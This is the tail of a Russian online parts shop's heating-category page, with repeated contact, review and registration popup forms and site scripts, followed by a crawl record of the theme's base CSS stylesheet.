				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>
	
	<div id="popup-question" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Есть вопрос?				</div>
								<div class="form-desk animate-top">
					Напишите его в форме ниже и мы обязательно на него ответим				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Есть вопрос?">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
								<div class="form-field form-group animate-top">
					<textarea name="textarea" class="form-control" rows="3"></textarea>
					<label>Ваш вопрос</label>
				</div>
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Отправить вопрос</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>

	<div id="popup-review" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Добавить отзыв				</div>
								<div class="form-desk animate-top">
					Напишите всем о своих впечатлениях				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Добавить отзыв">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
								<div class="form-field form-group animate-top">
					<textarea name="textarea" class="form-control" rows="3"></textarea>
					<label>Ваш отзыв</label>
				</div>
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Отправить на публикацию</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>

	<div id="popup-signin" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Регистрация				</div>
								<div class="form-desk animate-top">
					Заполните форму. Логин и пароль будут отправлены на вашу почту.				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Регистрация">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								<div class="form-field form-group animate-top">
					<input type="email" name="email" class="form-control "/>
					<label>Email</label>
				</div>
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>

	<div id="popup-lead" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Записаться				</div>
								<div class="form-desk animate-top">
					Заполните форму, мы свяжемся с вами				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Записаться">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								<div class="form-field form-group animate-top">
					<input type="email" name="email" class="form-control "/>
					<label>Email</label>
				</div>
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>

	<div id="popup-action" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Участвовать в акции				</div>
								<div class="form-desk animate-top">
					Заполните форму, мы свяжемся с вами				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Участвовать в акции">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								<div class="form-field form-group animate-top">
					<input type="email" name="email" class="form-control "/>
					<label>Email</label>
				</div>
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>

	<div id="popup-resume" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Отозваться на вакансию				</div>
								<div class="form-desk animate-top">
					Заполните форму, мы свяжемся с вами				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Отозваться на вакансию">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								<div class="form-field form-group animate-top">
					<input type="email" name="email" class="form-control "/>
					<label>Email</label>
				</div>
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>
	<div id="popup-call" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Заказать звонок				</div>
								<div class="form-desk animate-top">
					Оставьте свой номер - наш специалист перезвонит в ближайшее время				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Заказать звонок">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								<div class="form-field form-group animate-top">
					<input type="email" name="email" class="form-control "/>
					<label>Email</label>
				</div>
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Перезвоните мне</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>
	
</div>

	
	
	<!-- SCRIPTS_dev -->	
	<script>
		// SVG стрелки слайдеров
		const sliderBtnLeft 	= '<svg viewBox="0 0 24 24"><path d="M20,11V13H8L13.5,18.5L12.08,19.92L4.16,12L12.08,4.08L13.5,5.5L8,11H20Z" /></svg>';
		const sliderBtnRight 	= '<svg viewBox="0 0 24 24"><path d="M4,11V13H16L10.5,18.5L11.92,19.92L19.84,12L11.92,4.08L10.5,5.5L16,11H4Z" /></svg>';
	</script>
		
	<script src="https://evobparts.ru/wp-content/themes/Goodini/assets/js/base.min.js"></script>
	<script src="https://evobparts.ru/wp-content/themes/Goodini/assets/js/validate.min.js"></script>
		<script src="https://evobparts.ru/wp-content/themes/Goodini/assets/js/flickity.pkgd.min.js"></script>
	<script>
		$(".logos-row .slider").flickity({wrapAround:!0,autoPlay:2500,freeScroll:!0,lazyLoad:3,prevNextButtons:!1,pageDots:!1});
	</script>
		
	<script>var hashCache = "1JnLzRnchBnYvZXZ";</script>	<script>
		var inp = '<input type="hidden" name="captcha" value="7f88202ebf074776263e50cb6fbc9abb">';
		$("form").append(inp);
	</script>

		
			
		
	<!-- SCRIPTS_wp -->
	
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script  src='https://evobparts.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3' id='jquery-blockui-js'></script>
<script  src='https://evobparts.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script  src='https://evobparts.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3' id='woocommerce-js'></script>
<script  src='https://evobparts.ru/wp-content/themes/GorGaz/assets/js/wow.js?ver=6.3.7' id='wow-js'></script>
<script  src='https://evobparts.ru/wp-content/themes/GorGaz/assets/js/scripts.js?ver=6.3.7' id='scripts-js'></script>
<script type='text/javascript' id='goodini-woocommerce-js-extra'>
/* <![CDATA[ */
var goodini_woocommerce = {"ajaxUrl":"https:\/\/evobparts.ru\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/evobparts.ru\/cart\/"};
/* ]]> */
</script>
<script  src='https://evobparts.ru/wp-content/themes/GorGaz/assets/js/woocommerce.js?ver=6.3.7' id='goodini-woocommerce-js'></script>

	<!-- GOODINI BASKET -->
		
	
	<script>
				document.querySelectorAll('.btn').forEach(el=>el.className +=(" g_btn-glow"));
	</script>
	
	
	<!-- SCRIPTS_custom -->
	
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://evobparts.ru/wp-content/themes/Goodini/assets/css/base.min.css
body_size: 18534
content:
/*
	Degorov normalize.css v4.1
	====================
*/
*,::before,::after{box-sizing:border-box}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline}
article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}
html,body{width:100%;padding:0;margin:0;background:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:rgba(0,0,0,0)}
html{font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";box-sizing:border-box;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;scroll-behavior: smooth;}
html *{max-height:999999px;outline:none;}
body{margin:0;font-size:1rem;font-weight:400;font-weight:var(--f1w);font-feature-settings: 'lnum' on;line-height:1.5;color:#212529;color:var(--dark);text-align:left;background-color:#fff}
body.dark_theme {color:#fff;background: var(--dark);}
body.hiddenbody{overflow:hidden!important;}
body.blur .page-frame,body.compensate-for-scrollbar .page-frame{-webkit-filter:blur(3px);filter:blur(3px);}
[tabindex="-1"]:focus{outline:0!important}
section{position:relative;padding-block: calc(5rem * var(--indentSize));}
hr{box-sizing:content-box;height:0;overflow:visible}
code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1rem}
pre{font-family:var(--f3),SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:0.9rem}
small{font-size:80%;line-height: 1.4;display: inline-block;color: var(--gray);}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sub{bottom:-.25em}
sup{top:-.5em}
img{vertical-align:middle;border-style:none;max-width: 100%;max-height: 100%;height: auto;color: transparent;}
img[srcset="*"] {opacity:0;}
body.chrome img{image-rendering: -webkit-optimize-contrast;}
svg:not(:root){overflow:hidden}
table{border-collapse:collapse;border-spacing:0}
th{text-align:inherit}
label{position:relative;display:inline-block}
button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.3;margin:0;}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}
button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}
input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}
input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}
textarea{overflow:auto;resize:vertical}
fieldset{min-width:0;padding:0;margin:0;border:0}
legend{display:block;width:100%;max-width:100%;padding:0;margin:0;font-size:inherit;line-height:inherit;color:inherit;white-space:normal}
[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}
[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}
[type="search"]{outline-offset:-2px;-webkit-appearance:none}
[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}
output{display:inline-block}
summary{display:list-item;cursor:pointer}
template{display:none}
[hidden]{display:none!important}
b,strong{font-weight:bold;font-weight: var(--f1wb);}

:root {
	--coef_r: 1;
	--coef_h: 1;
	--coef_w: 1;
}

h1,h2,h3,h4,h5,h6{margin: 1rem 0;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"; word-break: break-word;}
h1:first-letter,h2:first-letter,h3:first-letter,h4:first-letter,h5:first-letter,h6:first-letter {text-transform: capitalize;}
h1{font-size:3rem;font-weight: var(--f2wh1);margin:0 0 2.5rem;line-height:1.1}
h2{font-size:2rem;font-weight:bold;font-weight: var(--f2w);margin: 2.5rem 0 2rem;line-height:1.2}
h3{font-size:1.5rem;font-weight:bold;font-weight: var(--f2w);margin:2rem 0 1rem;line-height:1.3}
h4{font-size:1.25rem;font-weight:bold;font-weight: var(--f2w);margin:2rem 0 1rem;font-family:var(--f1);line-height:1.3}

p{margin:1rem 0}
p:first-child{margin-top:0}


a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}
a,a:focus,input:focus,button:focus{text-decoration:none;}
a,a:focus,a:active{color:var(--color);border-bottom-color:var(--color);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
a[href^="mailto:"]{color:var(--color);border-bottom:1px dashed var(--color)}
a[href^="mailto:"]:hover{border-bottom-color: transparent}
a[href^="tel:"]{color:var(--color);border-bottom-color:transparent}
a[href^="tel:"].phone-content{color:var(--color);font-weight:bold;font-weight:var(--f1ws);white-space:nowrap}


ol{list-style-type:none;counter-reset:mylist}
ol li{position:relative;margin:.5rem 0;counter-increment:mylist}
ol li::before{content:counters(mylist, ".") ". "}
ol li h2::before{content:counter(mylist) ". "}
ol li li{padding-left:2.5rem}
ul{padding:0;margin:0;list-style:none}
li{text-align: left;}
.list ul,.list ol{padding:0;margin:0}
.list ol{counter-reset:item}
.list ul li,.list ol li{position:relative;margin:0.5rem 0;list-style:none;padding-left:2rem;line-height:1.4}
.list ul li::before{position: absolute;left: 0;top: 0.6rem;content: "";width: 1rem;height: 2px;background-color: var(--color);}
.list ol li::before{position:absolute;left:0;top:0;content:counter(item) ". ";counter-increment:item;}


blockquote{
	border-radius: 0;
	position: relative;
	padding: 3rem 3rem 3rem 8rem;
	margin: 3rem auto;
	border-top: 3px solid var(--color_30);
	border-bottom: 3px solid var(--color_30);
	background: transparent;
	text-align: left;
	max-width: 850px;
}
blockquote .blockquote-icon{
	position: absolute;
	left: 0rem;
	top: 50%;
	transform: translateY(-50%);
	width: 5rem;
	height: 5rem;
	fill: var(--dark);
	opacity: 0.4;
}
.dark_theme blockquote .blockquote-icon {fill: #888;}
blockquote p:first-child {margin: 0 !important;}

[data-fancybox] {transition: all .3s ease;}

.sepa {padding: 0 10px;}
.lt{text-align:left!important}
.ct{text-align:center!important}
.image_circle,.image_circle img{border-radius:50%}
.text-nowrap{white-space: nowrap;}
.text_color {color: var(--color);}
.text_middle {font-size:1.25rem;margin:1.25rem 0;}
.text_big {font-size:1.5rem;margin:1.5rem 0;}
.text_bigger {font-size:2rem;margin:1.5rem 0;}
.parent_title {color: var(--gray);}

.header-wrap {position: relative;}
.header h2 + p,.subheader{font-size:1.25rem;margin:-1.5rem 0 2.5rem;color:var(--gray);line-height:1.4;white-space:normal}
.header h2 + p ~ p{font-size:1rem;color:inherit;margin: 1rem 0;}
.link, .link a{
	display: inline-block;
	color: var(--color);
	border-bottom: 1px solid var(--color_30);
	transition: all .3s ease;
}
.link:hover, .link a:hover {
	border-bottom-color: transparent;
}
#browser_support {
	text-align: center;
	background: #ffbb00;
	display: none;
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	z-index: 1000;
	padding: 1rem;
	font-size: 16px;
}
#browser_support.active{display:block}
#browser_support .wrap{position:relative;background:#fff;max-width:1000px;margin:0 auto;padding: 1rem;}
#browser_support .wrap a{color: blue;}
#browser_support .wrap #browser_support-close svg {
	position: absolute;
	right: -3rem;
	top: 0rem;
	width: 2rem;
	height: 2rem;
	cursor: pointer;
	background: #fff;
	padding: 0.5rem;
	border-radius: 50%;
	display:none;
	transition: all .3s ease 5s;
}
#browser_support .wrap #browser_support-close.active svg {
	display:block;
}


.bg_modules {
	position: relative;
	background-repeat: repeat-y;
	background-position: center top;
	background-size: contain;
}


.button{position:relative;z-index:20;margin-top: 2rem;}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;}
.btn.b-icon{padding-right:4rem}
.btn.b-icon::before{content:"";position:absolute;width:2rem;height:2rem;right:1rem;background:center no-repeat;background-size:1.5rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.g_btn-glow span::before{content:"";width:20px;height:100%;background:#fff;-webkit-animation-delay:.05s;animation-delay:.05s;position:absolute;left:0;top:0;z-index:1;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-transition:all .1s;-o-transition:all .1s;transition:all .1s;-webkit-animation-name:slideme;animation-name:slideme;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform:skew(-45deg);-ms-transform:skew(-45deg);transform:skew(-45deg)}
.g_btn-glow:hover span::before{display: none;}
@keyframes slideme {0%{left:-30px;margin-left:0}30%{left:110%;margin-left:80px}100%{left:110%;margin-left:80px}}
.g_btn-transY:hover {border-bottom: 0;-webkit-transform: translateY(-5px);-ms-transform: translateY(-5px);transform: translateY(-5px);}


@media (max-width: 1399px) {
h1{margin:0 0 2rem}
section{padding-block: calc(4rem * var(--indentSize));}
}
@media (max-width: 1181px) {
html{font-size: max(calc(15px * var(--coef_h)), 15px);}
h1{font-size:2.5rem}
h2{font-size:2rem}
}
@media (max-width: 1023px) {
.header p:nth-child(2), .subheader {margin: -1rem 0 2.5rem;}
.text_middle {font-size:1.125rem;margin-block:1.125rem;}
.text_big {font-size:1.25rem;margin-block:1.25rem;}
.text_bigger {font-size:1.5rem;margin-block:1.5rem;}
}
@media (max-width: 767px) {
section{padding-block:3rem}
h1{font-size:2.25rem; line-height: 1.2;}
blockquote{padding: 1.5rem 1.5rem 1.5rem 7rem;margin:1.5rem auto}
.header p:nth-child(2), .subheader {font-size: 1.125rem;margin: -0.5rem 0 2rem;}
}
@media (max-width: 499px) {
html{font-size:14px}
h1{word-break:break-word;}
blockquote {padding: 1.5rem;}
blockquote .blockquote-icon {opacity: 0.04;}
.header p:nth-child(2), .subheader {margin: 0rem 0 1.5rem;}
.sepa {padding-inline: 5px;}
}

/*
	Сетка DEGOROV Grid v1.3.1
	====================
*/
/*Общие настройки*/
.container-fluid{position: relative;width:100%;padding:0 1rem;margin:0 auto;z-index:1;}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -1rem;	row-gap: 2rem;}
.col-1,.col-2,.col-25,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-25,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-25,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-ml-1,.col-ml-2,.col-ml-25,.col-ml-3,.col-ml-4,.col-ml-5,.col-ml-6,.col-ml-7,.col-ml-8,.col-ml-9,.col-ml-10,.col-ml-11,.col-ml-12,.col-md,.col-ml-auto,.col-lg-1,.col-lg-2,.col-lg-25,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2.col-xl-25,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-s,.col-m{position:relative;width:100%;min-height:1px;padding:0 1rem}

@media (max-width:1181px) {
.row {margin: 0 -0.75rem;row-gap: 1.5rem;}
.col-1,.col-2,.col-25,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-25,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-25,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-ml-1,.col-ml-2,.col-ml-25,.col-ml-3,.col-ml-4,.col-ml-5,.col-ml-6,.col-ml-7,.col-ml-8,.col-ml-9,.col-ml-10,.col-ml-11,.col-ml-12,.col-md,.col-ml-auto,.col-lg-1,.col-lg-2,.col-lg-25,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2.col-xl-25,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-s,.col-m {padding: 0 0.75rem;}
}

@media (max-width:767px) {
.row {margin: 0 -0.5rem;row-gap: 1rem;}
